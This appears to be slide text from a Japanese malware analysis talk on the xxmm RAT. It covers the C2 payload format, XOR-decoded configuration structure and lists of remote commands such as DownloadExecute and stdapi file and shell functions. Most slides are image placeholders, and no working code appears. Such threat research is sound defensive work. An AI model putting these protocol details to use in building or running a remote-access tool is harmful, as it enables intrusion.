





## xxmm のC2 ペイロードの解析



## ペイロードのフォーマット

#### • コマンドに関する情報は "item" として格納されている







#### **xxmm** は通信と設定情報にこの構造体配列を使用している

- フォーマット: • ID は項目毎に様々な種類が存在 **Length ID D Data**
- e.g. xor デコード後の設定情報





- フォーマット: Length **Length Type Items data** 
	- Type 0/10: 受信データ, Type 1/11: 送信データ, Type 2: 設定
- e.g. xor デコード後の設定情報



### Analyzing Items/Item Structure



### ペイロードヘッダ





### C2 通信の詳細 **item** を使ったコマンドの受信と結果の送信



コマンドリクエスト





## RAT コマンド: xxmm API

- GetSystemInformation
- DownloadExecute
- ChangeUrl
- ChangeTimeInterval
- Uninstall
- PlugIn
- PowershellEncodedCommand
- CreateProcessLow



## RAT コマンド: スタンダード(?) API

- stdapi\_execute\_sleep
- stdapi\_execute\_commandgroup
- stdapi\_syncshell\_kill
- stdapi\_syncshell\_control
- stdapi\_syncshell\_open
- stdapi\_cmd\_kill
- stdapi\_cmd\_control
- stdapi\_cmd\_open
- stdapi\_fs\_search
- stdapi\_fs\_file\_upload
- stdapi\_fs\_file\_download
- stdapi\_fs\_file\_excute
- stdapi\_fs\_GetLogicalDriver
- stdapi\_fs\_sha1
- stdapi\_fs\_md5
- stdapi\_fs\_file\_move
- stdapi\_fs\_file\_expand\_path
- stdapi\_fs\_stat
- stdapi\_fs\_separator
- stdapi\_fs\_delete\_file
- stdapi\_fs\_delete\_dir
- stdapi\_fs\_mkdir
- stdapi\_fs\_chdir
- stdapi\_fs\_getwd
- stdapi\_fs\_ls

### Metasploit API ベース?



### コマンドの詳細

